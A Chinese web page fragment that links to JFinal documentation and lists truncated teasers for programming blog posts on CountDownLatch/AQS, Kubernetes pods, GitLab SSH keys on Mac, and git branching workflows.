JFinal官方文档 https://www.jfinal.com/ w3cschool之JFinal手册 https://www.w3cschool.cn/jfinal/

- 透过CountDownLatch窥探AQS

本文来自公众号“Kahuna”,可搜索Alitaba119,欢迎关注,转载请注明出处,非常感谢 “ A synchronization aid that allows one or more thre ...

- k8s的容器编排

1.K8S是如何对容器编排? 在K8S集群中,容器并非最小的单位,K8S集群中最小的调度单位是Pod,容器则被封装在Pod之中.由此可知,一个容器或多个容器可以同属于在一个Pod之中. 2.Pod是怎 ...

- Gitlab,Mac下生成SSH Key222

git是分布式的代码管理工具,远程的代码管理是基于ssh的,所以要使用远程的git则需要ssh的配置.简单的说,Git - 版本控制工具:Github是一个网站,提供给用户空间创建git仓储 ...

- git如何利用分支进行多人开发

在使用git时,假如远程仓库有 dev 和 master 两个分支,master 作为一个稳定版分支,可用于直接发布产品,日常的开发则 push 到 dev 分支,那本地是不是要从 dev 分支中创建 ...